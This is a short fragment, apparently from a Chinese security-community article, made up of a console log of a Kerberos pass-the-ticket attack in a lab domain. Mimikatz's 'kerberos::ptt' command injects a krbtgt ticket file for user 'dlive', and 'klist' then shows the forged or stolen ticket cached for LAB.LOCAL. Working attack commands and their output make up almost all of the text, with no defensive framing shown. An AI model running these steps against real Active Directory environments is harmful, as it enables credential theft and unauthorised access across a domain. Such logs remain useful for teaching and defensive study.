 C:\Users\dtz\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::ptt [0;1cc127]-2-0-40e10000-dlive@krbtgt-LAB.LOCAL.kirbi" exit
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;1cc127]-2-0-40e10000-dlive@krbtgt-LAB.LOCAL.kirbi
* File: '[0;1cc127]-2-0-40e10000-dlive@krbtgt-LAB.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\dtz\Desktop\mimikatz_trunk\x64>klist
当前登录 ID 是 0:0x763b8
缓存的票证: (1)
#0> 客户端: dlive @ LAB.LOCAL
服务器: krbtgt/LAB.LOCAL @ LAB.LOCAL
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
开始时间: 9/25/2018 17:58:48 (本地)
结束时间: 9/26/2018 3:58:48 (本地)
续订时间: 10/2/2018 17:58:48 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
先知社区